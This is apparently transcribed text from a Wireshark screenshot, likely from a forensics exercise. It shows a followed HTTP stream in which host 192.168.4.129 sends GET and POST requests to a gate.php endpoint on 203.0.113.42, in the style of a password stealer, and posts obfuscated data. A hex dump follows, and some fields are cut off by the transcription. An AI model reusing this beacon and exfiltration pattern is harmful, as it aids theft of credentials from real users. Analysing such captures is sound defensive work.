 pws.pcap
Fichier Editer Vue Aller Capture Analyser Statistiques Telephonie Wireless Outils Aide
http
Wireshark · Follow HTTP Stream (tcp.stream eq 93) · pws.pcap
No. Time Source Destination
7171 44.653645 192.168.4.129 203.0.113.42
7172 44.653932 203.0.113.42 192.168.4.12
7173 44.653959 192.168.4.129 203.0.113.42
7174 44.655584 192.168.4.129 203.0.113.42
7175 44.655753 203.0.113.42 192.168.4.12
7176 44.656395 203.0.113.42 192.168.4.12
7177 44.656403 192.168.4.129 203.0.113.42
11613 47.661597 192.168.4.129 203.0.113.42
11614 47.661649 192.168.4.129 203.0.113.42
11615 47.661875 203.0.113.42 192.168.4.12
11616 47.662486 203.0.113.42 192.168.4.12
11617 47.662494 192.168.4.129 203.0.113.42
11679 47.722545 192.168.4.129 203.0.113.42
11680 47.722971 203.0.113.42 192.168.4.12
11681 47.722985 192.168.4.129 203.0.113.42
7 WS=…
of a …
GET /Ym9ubmVfcGlzdGVf/gate.php HTTP/1.1
Host: 203.0.113.42
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Apr 2020 19:07:33 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
RHVdQ1V8BFVHAgRSAGNZRisbKDYoBXgpKW0HUgl8WUZMal1HXWIGU0Vtaid0HiE7ORszEhQ8UQUCU2o8dgApNDYBPiw7ZhsIGVUZSR8mEAJYGzM0Ng13JjNg
ajwUMxgGECUYEkETaiMkc3chdAA3KUQbMzQ2DXcmM2BqPABiWkIrGyg2KAV4KSltUQZCORwZBBsYCxATaiMkc3chdAA3KV5qGAsQYGo7MWB0IXMXOikrYRkA
AT5FFhlUXA9UdzQyETcHBws8ajsxYHQhcxc6KSt0MywjHnQmNHdnPG5iNykwASA6KQFqOyltcSZ9GyU7KxszLCAJeS07f2o8POST /Ym9ubmVfcGlzdGVf/
gate.php HTTP/1.1
Host: 203.0.113.42
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
Content-Length: 147
+.>24 t1)bI.B`...6=..~xP...Ccf...6_ I.Z..W."\cE3.i..U/.2.FG.U \..%.,".f'|I.U.7PGB|[B\u.R.Q
Paquet 11614.2 client pkt(s), 2 server pkt(s), 3 tours.Cliquez pour sélectionner
Entire conversation (1 213 bytes)
Show and save data as ASCII
Trouver:
Trouver Suivant
Filter Out This Stream Imprimer Save as... Back Fermer Aide
Frame 11614: 213 bytes on wire (1704 bits), 213 bytes
Ethernet II, Src: Private_00:00:01 (00:00:6c:00:00:01
Internet Protocol Version 4, Src: 192.168.4.129, Dst:
Transmission Control Protocol, Src Port: 34294, Dst P
[2 Reassembled TCP Segments (333 bytes): #11613(186),
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlenco
0000 00 00 6c 00 00 00 00 00 6c 00 00 01 08 00 45 00
0010 00 c7 83 eb 40 00 40 06 b4 f1 c0 a8 04 81 cb 00
0020 71 2a 85 f6 00 50 0d 52 a8 d5 ea 0f e8 9c 80 18
0030 00 ed 14 09 00 00 01 01 08 0a c2 9a 15 29 3c 93
0040 b2 9a 2b 00 3e 32 34 09 74 31 29 62 49 16 42 60
0050 18 13 01 36 3d 06 01 7e 78 50 1a 13 15 43 63 66 ···6=··~ xP···Ccf
0060 1b 05 01 36 5f 09 49 1a 5a 10 04 57 18 22 5c 63 ···6_·I· Z··W·"\c
0070 45 33 00 69 1a 1c 55 2f 04 32 19 46 47 06 55 20 E3·i··U/ ·2·FG·U
0080 5c 06 11 25 19 2c 22 0f 66 27 7c 49 01 55 08 37 \··%·,"· f'|I·U·7
0090 50 47 42 7c 5b 42 5c 75 0c 52 13 51 0d 50 50 6b PGB|[B\u ·R·Q·PPk
00a0 5a 17 17 20 5a 15 01 7a 57 5d 15 02 06 00 07 31 Z·· Z··z W]·····1
00b0 0d 12 46 25 5f 12 53 29 02 05 44 02 0d 5a 53 67 ··F%_·S) ··D··ZSg
Frame (213 bytes) Reassembled TCP (333 bytes)
pws.pcap
Paquets: 78989 · Affichés: 15 (0.0%)· Ignorés: 1 (0.0%)
Profile: Default